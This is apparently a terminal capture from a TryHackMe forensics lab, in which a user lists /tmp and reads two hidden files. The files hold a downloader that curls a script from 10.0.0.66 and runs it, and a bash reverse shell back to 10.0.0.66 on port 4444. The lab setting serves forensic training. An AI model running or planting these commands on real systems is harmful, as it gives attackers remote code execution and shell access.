 (dfir-env) ubuntu@tryhackme:/tmp$ ls -la
total 96
drwxrwxrwt 16 root   root   12288 Sep 23 15:49 .
drwxr-xr-x 22 root   root    4096 Sep 23 15:39 ..
drwxrwxrwt  2 root   root    4096 Sep 23 15:39 .ICE-unix
-r--r--r--  1 root   root      11 Sep 23 15:39 .X0-lock
-r--r--r--  1 ubuntu ubuntu    11 Sep 23 15:39 .X1-lock
drwxrwxrwt  2 root   root    4096 Sep 23 15:39 .X11-unix
drwxrwxrwt  2 root   root    4096 Sep 23 15:38 .XIM-unix
wxrwxrwt  2 root   root    4096 Sep 23 15:38 .font-unix
wxr-xr-x  1 root   root      87 Sep 23 15:39 .syncd
-rwxr-xr-x  1 root   root      52 Sep 23 15:39 .x
-rw-r--r--  1 ubuntu ubuntu   235 Sep 23 15:40 dock-replace.log
-rw-r--r--  1 root   root     709 Sep 23 15:39 invoice_dump.txt
drwx------  3 root   root    4096 Sep 23 15:39 snap-private-tmp
drwx------  3 root   root    4096 Sep 23 15:39 systemd-private-488d8e3b691844b6b8b41c06d0492786-ModemManager.service-XbFpLl
drwx------  3 root   root    4096 Sep 23 15:39 systemd-private-488d8e3b691844b6b8b41c06d0492786-polkit.service-wu81gl
drwx------  3 root   root    4096 Sep 23 15:39 systemd-private-488d8e3b691844b6b8b41c06d0492786-power-profiles-daemon.service-jMt0ld
drwx------  3 root   root    4096 Sep 23 15:39 systemd-private-488d8e3b691844b6b8b41c06d0492786-switcheroo-control.service-UUd2r9
drwx------  3 root   root    4096 Sep 23 15:39 systemd-private-488d8e3b691844b6b8b41c06d0492786-systemd-logind.service-utbyTq
drwx------  3 root   root    4096 Sep 23 15:38 systemd-private-488d8e3b691844b6b8b41c06d0492786-systemd-resolved.service-WVHidS
drwx------  3 root   root    4096 Sep 23 15:38 systemd-private-488d8e3b691844b6b8b41c06d0492786-systemd-timesyncd.service-CqA9bj
drwx------  3 root   root    4096 Sep 23 15:39 systemd-private-488d8e3b691844b6b8b41c06d0492786-upower.service-zaGGrh
drwx------  2 ubuntu ubuntu  4096 Sep 23 15:39 tigervnc.tqkYrS
(dfir-env) ubuntu@tryhackme:/tmp$ cat .syncd
#!/bin/bash
curl http://10.0.0.66/payload.sh -o /tmp/.x && chmod +x /tmp/.x && /tmp/.x
(dfir-env) ubuntu@tryhackme:/tmp$ cat .x
#!/bin/bash
bash -i >& /dev/tcp/10.0.0.66/4444 0>&1